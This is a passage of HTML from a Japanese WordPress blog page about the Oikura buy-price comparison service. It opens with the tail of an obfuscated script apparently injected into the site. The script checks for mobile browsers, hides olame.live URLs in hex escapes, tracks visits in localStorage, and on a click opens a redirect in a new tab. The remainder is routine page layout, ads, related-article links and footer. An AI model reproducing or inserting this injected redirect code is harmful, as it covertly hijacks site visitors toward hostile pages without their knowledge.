)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x4c\x4a\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6b\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </section>  <aside class="social-bottom"><ul class="socialList socialList-type11"><li class="socialList__item"><a class="socialList__link icon-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F&amp;t=%E8%B2%B7%E5%8F%96%E4%BE%A1%E6%A0%BC%E6%AF%94%E8%BC%83%E3%81%AE%E3%80%8C%E3%81%8A%E3%81%84%E3%81%8F%E3%82%89%E3%80%8D%E3%81%A8%E3%81%AF%EF%BC%9F%E3%83%A1%E3%83%AA%E3%83%83%E3%83%88%E3%83%BB%E3%83%87%E3%83%A1%E3%83%AA%E3%83%83%E3%83%88%E3%82%84%E5%8F%A3%E3%82%B3%E3%83%9F%E3%83%BB%E8%A9%95%E5%88%A4%E3%82%82%E5%90%88%E3%82%8F%E3%81%9B%E3%81%A6%E7%B4%B9%E4%BB%8B%EF%BC%81" target="_blank" title="Facebook"></a></li><li class="socialList__item"><a class="socialList__link icon-twitter" href="http://twitter.com/intent/tweet?text=%E8%B2%B7%E5%8F%96%E4%BE%A1%E6%A0%BC%E6%AF%94%E8%BC%83%E3%81%AE%E3%80%8C%E3%81%8A%E3%81%84%E3%81%8F%E3%82%89%E3%80%8D%E3%81%A8%E3%81%AF%EF%BC%9F%E3%83%A1%E3%83%AA%E3%83%83%E3%83%88%E3%83%BB%E3%83%87%E3%83%A1%E3%83%AA%E3%83%83%E3%83%88%E3%82%84%E5%8F%A3%E3%82%B3%E3%83%9F%E3%83%BB%E8%A9%95%E5%88%A4%E3%82%82%E5%90%88%E3%82%8F%E3%81%9B%E3%81%A6%E7%B4%B9%E4%BB%8B%EF%BC%81&amp;https%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F&amp;url=https%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F" target="_blank" title="Twitter"></a></li><li class="socialList__item"><a class="socialList__link icon-google-plus" href="https://plus.google.com/share?url=https%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F" target="_blank" title="Google+"></a></li><li class="socialList__item"><a class="socialList__link icon-hatenabookmark" href="http://b.hatena.ne.jp/add?mode=confirm&amp;url=https%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F&amp;title=%E8%B2%B7%E5%8F%96%E4%BE%A1%E6%A0%BC%E6%AF%94%E8%BC%83%E3%81%AE%E3%80%8C%E3%81%8A%E3%81%84%E3%81%8F%E3%82%89%E3%80%8D%E3%81%A8%E3%81%AF%EF%BC%9F%E3%83%A1%E3%83%AA%E3%83%83%E3%83%88%E3%83%BB%E3%83%87%E3%83%A1%E3%83%AA%E3%83%83%E3%83%88%E3%82%84%E5%8F%A3%E3%82%B3%E3%83%9F%E3%83%BB%E8%A9%95%E5%88%A4%E3%82%82%E5%90%88%E3%82%8F%E3%81%9B%E3%81%A6%E7%B4%B9%E4%BB%8B%EF%BC%81" target="_blank" data-hatena-bookmark-title="https%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F" title="はてブ"></a></li><li class="socialList__item"><a class="socialList__link icon-pocket" href="http://getpocket.com/edit?url=https%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F" target="_blank" title="Pocket"></a></li><li class="socialList__item"><a class="socialList__link icon-line" href="http://line.naver.jp/R/msg/text/?%E8%B2%B7%E5%8F%96%E4%BE%A1%E6%A0%BC%E6%AF%94%E8%BC%83%E3%81%AE%E3%80%8C%E3%81%8A%E3%81%84%E3%81%8F%E3%82%89%E3%80%8D%E3%81%A8%E3%81%AF%EF%BC%9F%E3%83%A1%E3%83%AA%E3%83%83%E3%83%88%E3%83%BB%E3%83%87%E3%83%A1%E3%83%AA%E3%83%83%E3%83%88%E3%82%84%E5%8F%A3%E3%82%B3%E3%83%9F%E3%83%BB%E8%A9%95%E5%88%A4%E3%82%82%E5%90%88%E3%82%8F%E3%81%9B%E3%81%A6%E7%B4%B9%E4%BB%8B%EF%BC%81%0D%0Ahttps%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F" target="_blank" title="LINE"></a></li><li class="socialList__item"><a class="socialList__link icon-linkedin"  href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F" target="_blank" title="LinkedIn"></a></li><li class="socialList__item"><a class="socialList__link icon-pinterest"  href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwebenu.net%2Foikura-about-202105%2F" target="_blank" title="Pinterest"></a></li></ul></aside></div>     <div class="rectangle rectangle-no"><div class="rectangle__item rectangle__item-left"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="3400258577"  data-ad-format="auto"  data-full-width-responsive="true"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class="rectangle__item rectangle__item-right"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="3400258577"  data-ad-format="auto"  data-full-width-responsive="true"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script></div> <span class="rectangle__title">スポンサーリンク</span> </div><aside class="profile"><div class="profile__author"><div class="profile__text">この記事を書いた人</div><img src="[data-uri]" alt="Monochro Marketing" width="80" height="80"  data-src="https://secure.gravatar.com/avatar/13264a61f6c4658fb6acd6b7eceb42bee7956250168cc5e69a8da6e89c498081?s=96&d=mm&r=g" decoding="async" class="lazyload" data-eio-rwidth="80" data-eio-rheight="80"><noscript><img src="https://secure.gravatar.com/avatar/13264a61f6c4658fb6acd6b7eceb42bee7956250168cc5e69a8da6e89c498081?s=96&#038;d=mm&#038;r=g" alt="Monochro Marketing" width="80" height="80"  data-eio="l"></noscript><h2 class="profile__name">Monochro Marketing</h2></div><div class="profile__contents"><div class="profile__description"></div><ul class="profile__list"></ul></div></aside><aside class="related"><h2 class="heading heading-sub">この記事の関連記事</h2><ul class="related__list"><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/pointincome-reputation-20231025/"><img src="[data-uri]" alt="ポイントインカムでスキマ時間にポイ活｜稼ぎ方と利便性を解説！" width="375" height="169"  data-src="https://webenu.net/wp-content/uploads/2023/10/2023-10-25_231015-375x169.png" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="169"><noscript><img src="https://webenu.net/wp-content/uploads/2023/10/2023-10-25_231015-375x169.png" alt="ポイントインカムでスキマ時間にポイ活｜稼ぎ方と利便性を解説！" width="375" height="169"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2023年12月13日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/pointincome-reputation-20231025/">ポイントインカムでスキマ時間にポイ活｜稼ぎ方と利便性を解説！</a></h3></div></li><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/colorsing-reputation-20231204/"><img src="[data-uri]" alt="〈初心者必見〉ColorSingの特徴・用語集！基本の仕組みを簡単解説！" width="375" height="201"  data-src="https://webenu.net/wp-content/uploads/2023/12/2023-12-03_235609-375x201.jpg" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="201"><noscript><img src="https://webenu.net/wp-content/uploads/2023/12/2023-12-03_235609-375x201.jpg" alt="〈初心者必見〉ColorSingの特徴・用語集！基本の仕組みを簡単解説！" width="375" height="201"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2023年12月13日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/colorsing-reputation-20231204/">〈初心者必見〉ColorSingの特徴・用語集！基本の仕組みを簡単解説！</a></h3></div></li><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/app-for-moms-20231025/"><img src="[data-uri]" alt="【徹底解説】ママ向け子育て・育児アプリのおすすめ13選！選び方や種類も詳しく解説！" width="375" height="250"  data-src="https://webenu.net/wp-content/uploads/2023/10/mother-84628_1280-375x250.jpg" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="250"><noscript><img src="https://webenu.net/wp-content/uploads/2023/10/mother-84628_1280-375x250.jpg" alt="【徹底解説】ママ向け子育て・育児アプリのおすすめ13選！選び方や種類も詳しく解説！" width="375" height="250"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2023年12月13日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/app-for-moms-20231025/">【徹底解説】ママ向け子育て・育児アプリのおすすめ13選！選び方や種類も詳しく解説！</a></h3></div></li><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/acry-reputation-20231025/"><img src="[data-uri]" alt="【楽しい！】ACRY（アクリー）とは？できること・使い方" width="375" height="204"  data-src="https://webenu.net/wp-content/uploads/2023/10/2023-10-25_210829-375x204.png" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="204"><noscript><img src="https://webenu.net/wp-content/uploads/2023/10/2023-10-25_210829-375x204.png" alt="【楽しい！】ACRY（アクリー）とは？できること・使い方" width="375" height="204"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2023年12月13日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/acry-reputation-20231025/">【楽しい！】ACRY（アクリー）とは？できること・使い方</a></h3></div></li></ul></aside>  </div> </main> <div class="l-sidebar">  <aside class="widget widget-side  widget_block widget_media_image"><figure class="wp-block-image size-large"><a href="https://voicecamp.jp/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="1024" src="[data-uri]" alt="" class="wp-image-15365 lazyload" data-src="https://webenu.net/wp-content/uploads/2025/10/3-1024x1024.jpg" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img decoding="async" width="1024" height="1024" src="https://webenu.net/wp-content/uploads/2025/10/3-1024x1024.jpg" alt="" class="wp-image-15365" data-eio="l" /></noscript></a></figure></aside><aside class="widget widget-side  widget_fit_ranking_archive_class"><h2 class="heading heading-widgetbottom">今週の人気記事</h2><div id="rankwidget-c27ef2922c57e2105e3a0aa151592df2"> <ol class="widgetArchive">  <li class="widgetArchive__item widgetArchive__item-no widgetArchive__item-offline rank-offline"><div class="widgetArchive__contents "> <p class="phrase phrase-tertiary">オフラインのためランキングが表示できません</p></div>  </li> </ol></div></aside><aside class="widget widget-side  widget_tag_cloud"><h2 class="heading heading-widgetbottom">トピックから探す</h2><div class="tagcloud"><a href="https://webenu.net/tag/lifestyle/" class="tag-cloud-link tag-link-0 tag-link-position-1" style="font-size: 22pt;" aria-label="ライフスタイル・趣味 (49個の項目)">ライフスタイル・趣味</a><a href="https://webenu.net/tag/office-tool/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 16.58064516129pt;" aria-label="オフィス・事務 (28個の項目)">オフィス・事務</a><a href="https://webenu.net/tag/sns/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 15.903225806452pt;" aria-label="SNS (26個の項目)">SNS</a><a href="https://webenu.net/tag/qualifications-exams/" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 15.225806451613pt;" aria-label="学習・資格・試験 (24個の項目)">学習・資格・試験</a><a href="https://webenu.net/tag/real-estate-tech/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 14.774193548387pt;" aria-label="不動産・引っ越し (23個の項目)">不動産・引っ越し</a><a href="https://webenu.net/tag/jobhunting/" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 12.967741935484pt;" aria-label="転職・求人 (19個の項目)">転職・求人</a><a href="https://webenu.net/tag/side-business/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 11.387096774194pt;" aria-label="副業・クラウドソーシング (16個の項目)">副業・クラウドソーシング</a><a href="https://webenu.net/tag/game/" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 9.5806451612903pt;" aria-label="ゲーム (13個の項目)">ゲーム</a><a href="https://webenu.net/tag/wedding/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 8.6774193548387pt;" aria-label="結婚・恋愛 (12個の項目)">結婚・恋愛</a><a href="https://webenu.net/tag/investment/" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 8pt;" aria-label="金融・投資 (11個の項目)">金融・投資</a></div></aside><aside class="widget widget-side  widget_categories"><h2 class="heading heading-widgetbottom">カテゴリー</h2><form action="https://webenu.net" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'><option value='-1'>カテゴリーを選択</option><option class="level-0" value="196">AI・人工知能&nbsp;&nbsp;(9)</option><option class="level-0" value="180">WEBサービス&nbsp;&nbsp;(192)</option><option class="level-1" value="2">&nbsp;&nbsp;&nbsp;WEBサービスまとめ&nbsp;&nbsp;(137)</option><option class="level-1" value="181">&nbsp;&nbsp;&nbsp;WEBサービス基本知識&nbsp;&nbsp;(12)</option><option class="level-1" value="182">&nbsp;&nbsp;&nbsp;WEBサービス編集部コラム&nbsp;&nbsp;(8)</option><option class="level-0" value="3">オフィス・業務効率化&nbsp;&nbsp;(15)</option><option class="level-0" value="59">ニュース/プレスリリース&nbsp;&nbsp;(36)</option><option class="level-0" value="183">マーケティング&nbsp;&nbsp;(4)</option><option class="level-0" value="179">不動産&nbsp;&nbsp;(20)</option><option class="level-1" value="187">&nbsp;&nbsp;&nbsp;不動産売買&nbsp;&nbsp;(18)</option><option class="level-1" value="191">&nbsp;&nbsp;&nbsp;不動産賃貸&nbsp;&nbsp;(2)</option><option class="level-0" value="185">人材・キャリア&nbsp;&nbsp;(15)</option><option class="level-0" value="186">地政学&nbsp;&nbsp;(5)</option><option class="level-0" value="57">月間記事&nbsp;&nbsp;(9)</option><option class="level-0" value="49">週間記事&nbsp;&nbsp;(20)</option></select></form><script type="text/javascript">( ( dropdownId ) => {const dropdown = document.getElementById( dropdownId );function onSelectChange() {setTimeout( () => {if ( 'escape' === dropdown.dataset.lastkey ) {return;}if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {dropdown.parentElement.submit();}}, 250 );}function onKeyUp( event ) {if ( 'Escape' === event.key ) {dropdown.dataset.lastkey = 'escape';} else {delete dropdown.dataset.lastkey;}}function onClick() {delete dropdown.dataset.lastkey;}dropdown.addEventListener( 'keyup', onKeyUp );dropdown.addEventListener( 'click', onClick );dropdown.addEventListener( 'change', onSelectChange );})( "cat" );//# sourceURL=WP_Widget_Categories%3A%3Awidget</script></aside><aside class="widget widget-side  widget_archive"><h2 class="heading heading-widgetbottom">アーカイブ</h2><label class="screen-reader-text" for="archives-dropdown-9">アーカイブ</label><select id="archives-dropdown-9" name="archive-dropdown"><option value="">月を選択</option><option value='https://webenu.net/2026/01/'> 2026年1月  (1)</option><option value='https://webenu.net/2025/12/'> 2025年12月  (1)</option><option value='https://webenu.net/2025/11/'> 2025年11月  (1)</option><option value='https://webenu.net/2024/10/'> 2024年10月  (3)</option><option value='https://webenu.net/2024/09/'> 2024年9月  (15)</option><option value='https://webenu.net/2024/08/'> 2024年8月  (14)</option><option value='https://webenu.net/2024/05/'> 2024年5月  (9)</option><option value='https://webenu.net/2024/04/'> 2024年4月  (2)</option><option value='https://webenu.net/2024/02/'> 2024年2月  (2)</option><option value='https://webenu.net/2024/01/'> 2024年1月  (2)</option><option value='https://webenu.net/2023/12/'> 2023年12月  (12)</option><option value='https://webenu.net/2023/11/'> 2023年11月  (7)</option><option value='https://webenu.net/2023/10/'> 2023年10月  (9)</option><option value='https://webenu.net/2023/09/'> 2023年9月  (6)</option><option value='https://webenu.net/2023/08/'> 2023年8月  (9)</option><option value='https://webenu.net/2023/07/'> 2023年7月  (6)</option><option value='https://webenu.net/2023/06/'> 2023年6月  (4)</option><option value='https://webenu.net/2023/05/'> 2023年5月  (7)</option><option value='https://webenu.net/2023/04/'> 2023年4月  (4)</option><option value='https://webenu.net/2023/03/'> 2023年3月  (14)</option><option value='https://webenu.net/2023/02/'> 2023年2月  (10)</option><option value='https://webenu.net/2023/01/'> 2023年1月  (27)</option><option value='https://webenu.net/2022/12/'> 2022年12月  (8)</option><option value='https://webenu.net/2022/08/'> 2022年8月  (2)</option><option value='https://webenu.net/2022/07/'> 2022年7月  (12)</option><option value='https://webenu.net/2022/06/'> 2022年6月  (1)</option><option value='https://webenu.net/2022/05/'> 2022年5月  (4)</option><option value='https://webenu.net/2022/04/'> 2022年4月  (2)</option><option value='https://webenu.net/2022/03/'> 2022年3月  (7)</option><option value='https://webenu.net/2022/02/'> 2022年2月  (2)</option><option value='https://webenu.net/2022/01/'> 2022年1月  (1)</option><option value='https://webenu.net/2021/12/'> 2021年12月  (2)</option><option value='https://webenu.net/2021/10/'> 2021年10月  (3)</option><option value='https://webenu.net/2021/09/'> 2021年9月  (2)</option><option value='https://webenu.net/2021/08/'> 2021年8月  (1)</option><option value='https://webenu.net/2021/07/'> 2021年7月  (5)</option><option value='https://webenu.net/2021/06/'> 2021年6月  (10)</option><option value='https://webenu.net/2021/05/'> 2021年5月  (14)</option><option value='https://webenu.net/2021/03/'> 2021年3月  (2)</option><option value='https://webenu.net/2021/02/'> 2021年2月  (8)</option><option value='https://webenu.net/2021/01/'> 2021年1月  (12)</option><option value='https://webenu.net/2020/12/'> 2020年12月  (14)</option><option value='https://webenu.net/2020/11/'> 2020年11月  (8)</option><option value='https://webenu.net/2020/10/'> 2020年10月  (10)</option><option value='https://webenu.net/2020/09/'> 2020年9月  (4)</option><option value='https://webenu.net/2020/08/'> 2020年8月  (1)</option></select><script type="text/javascript">( ( dropdownId ) => {const dropdown = document.getElementById( dropdownId );function onSelectChange() {setTimeout( () => {if ( 'escape' === dropdown.dataset.lastkey ) {return;}if ( dropdown.value ) {document.location.href = dropdown.value;}}, 250 );}function onKeyUp( event ) {if ( 'Escape' === event.key ) {dropdown.dataset.lastkey = 'escape';} else {delete dropdown.dataset.lastkey;}}function onClick() {delete dropdown.dataset.lastkey;}dropdown.addEventListener( 'keyup', onKeyUp );dropdown.addEventListener( 'click', onClick );dropdown.addEventListener( 'change', onSelectChange );})( "archives-dropdown-9" );//# sourceURL=WP_Widget_Archives%3A%3Awidget</script></aside>  <div class="widgetSticky">  <aside class="widget widget-side  widget_block widget_media_image"><figure class="wp-block-image size-large"><a href="https://lit.link/careeroptions" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="536" src="[data-uri]" alt="" class="wp-image-15357 lazyload" data-src="https://webenu.net/wp-content/uploads/2025/04/キャリアの選択肢-1024x536.jpg" data-eio-rwidth="1024" data-eio-rheight="536" /><noscript><img decoding="async" width="1024" height="536" src="https://webenu.net/wp-content/uploads/2025/04/キャリアの選択肢-1024x536.jpg" alt="" class="wp-image-15357" data-eio="l" /></noscript></a></figure></aside>  </div></div>  </div>     <div class="l-footerTop"> <div class="wider"><div class="categoryBox">  <div class="container"> <h2 class="heading heading-main u-bold cc-ft2"><i class="icon-folder"></i>WEBサービスまとめ<span>の人気記事</span></h2> <ul class="categoryBox__list"> <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/rejob-reputation-20241006/"> <img width="375" height="190" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2024/10/スクリーンショット-2024-10-06-101203-375x190.jpg" data-eio-rwidth="375" data-eio-rheight="190" /><noscript><img width="375" height="190" src="https://webenu.net/wp-content/uploads/2024/10/スクリーンショット-2024-10-06-101203-375x190.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/rejob-reputation-20241006/">業界最大級！リジョブの口コミと評判を徹底解説</a> </h2>  </div></li>  <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/point-activity-and-sweepstakes-crane-game-20241006/"> <img width="375" height="195" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2024/10/スクリーンショット-2024-10-06-235636-375x195.jpg" data-eio-rwidth="375" data-eio-rheight="195" /><noscript><img width="375" height="195" src="https://webenu.net/wp-content/uploads/2024/10/スクリーンショット-2024-10-06-235636-375x195.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/point-activity-and-sweepstakes-crane-game-20241006/">ポイ活＆懸賞クレーンゲームとは？ゲームの特徴と口コミや評判を解説</a> </h2>  </div></li>  <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/study-pro-features20240929/"> <img width="375" height="147" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2024/09/スクリーンショット-2024-09-29-005519-375x147.jpg" data-eio-rwidth="375" data-eio-rheight="147" /><noscript><img width="375" height="147" src="https://webenu.net/wp-content/uploads/2024/09/スクリーンショット-2024-09-29-005519-375x147.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/study-pro-features20240929/">無料学習サイトで簿記2級に合格！？Study Proの特徴を紹介！</a> </h2>  </div></li>  <li class="categoryBox__item"> <div class="eyecatch"> <a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/samuraix-20240523/"> <img width="375" height="173" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-23-183006-375x173.jpg" data-eio-rwidth="375" data-eio-rheight="173" /><noscript><img width="375" height="173" src="https://webenu.net/wp-content/uploads/2024/05/スクリーンショット-2024-05-23-183006-375x173.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </a>  </div> <div class="categoryBox__contents"><h2 class="heading heading-tertiary"><a href="https://webenu.net/samuraix-20240523/">SAMURAI Xの評判、口コミ｜遊び方、育成要素、課金要素、難易度を解説</a> </h2>  </div></li></ul>  </div></div> </div>  </div>   <script type="application/ld+json"> { "@context": "http://schema.org", "@type": "Article ", "mainEntityOfPage":{"@type": "WebPage","@id": "https://webenu.net/oikura-about-202105/" }, "headline": "買取価格比較の「おいくら」とは？メリット・デメリットや口コミ・評判も合わせて紹介！", "description": "不用品を売りたいと思ったときに、お店によって買い取り価格が変わってしまうということはよくあることです。時間があれば多くの店にあたって、買い取り価格の一番高いとこ [&hellip;]", "image": {"@type": "ImageObject","url": "https://webenu.net/wp-content/uploads/2021/05/webenu-oikura-202105-768x432.jpg","width": "768px","height": "432px" }, "datePublished": "2021-05-20T14:35:36+0900", "dateModified": "2023-03-24T11:25:29+0900", "author": {"@type": "Person","name": "Monochro Marketing" }, "publisher": {"@type": "Organization","name": "WEBENU｜WEBサービスの情報まとめ","logo": {  "@type": "ImageObject",  "url": "https://webenu.net/wp-content/uploads/2020/10/b90f6f3c9a02195e1bd576da81556245.png",  "width": "250px",  "height": "60px"} }  }  </script>      <div class="l-footerTop"></div>      <footer class="l-footer"><div class="wider"><div class="snsFooter">  <div class="container"> <ul class="snsFooter__list">  <li class="snsFooter__item"><a class="snsFooter__link icon-twitter" href="https://twitter.com/webenu_media"></a></li> <li class="snsFooter__item"><a class="snsFooter__link icon-rss" href="https://webenu.net/feed/"></a></li></ul>  </div></div> </div><div class="wider"><div class="bottomFooter">  <div class="container"> <nav class="bottomFooter__navi">  <ul class="bottomFooter__list"><li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-371"><a href="https://webenu.net">ホーム</a></li><li id="menu-item-14532" class="menu-item 